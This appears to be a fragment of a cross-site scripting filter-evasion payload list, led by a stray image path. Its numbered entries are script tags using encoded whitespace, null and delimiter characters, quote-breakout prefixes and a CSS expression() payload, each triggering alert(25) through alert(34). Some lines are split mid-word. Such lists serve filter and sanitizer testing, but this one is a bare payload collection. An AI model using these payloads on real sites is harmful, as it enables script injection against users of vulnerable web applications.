 • <script\x20type=“text/javascript”>javascript:ale
rt(25);</script>
• <script\x3Etype=“text/javascript”>javascript:ale
rt(26);</script>
• <script\x0Dtype=“text/javascript”>javascript:ale
rt(27);</script>
• <script\x09type=“text/javascript”>javascript:ale
rt(28);</script>
• <script\x0Ctype=“text/javascript”>javascript:ale
rt(29);</script>
• <script\x2Ftype=“text/javascript”>javascript:ale
rt(30);</script>
• <script\x0Atype=“text/javascript”>javascript:ale
rt(31);</script>
• '`"><\x3Cscript>javascript:alert(32)</script>
• '`"><\x00script>javascript:alert(33)</script>
• ABC<div
style="x\x3Aexpression(javascript:alert(34)">DE
F